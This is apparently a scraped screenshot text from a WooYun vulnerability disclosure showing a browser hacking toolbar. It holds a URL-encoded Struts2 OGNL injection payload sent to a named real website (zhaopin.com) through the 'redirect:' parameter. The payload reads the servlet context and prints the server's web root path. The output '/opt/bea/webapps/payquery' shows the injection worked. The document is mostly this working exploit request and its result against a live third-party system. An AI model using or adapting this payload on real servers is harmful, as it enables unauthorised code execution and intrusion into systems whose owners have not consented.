 IT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://article.zhaopin.com/payquery/index.do?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b
%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter
%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
Enable Post data Enable Referrer
/opt/bea/webapps/payquery
www.wooyun.org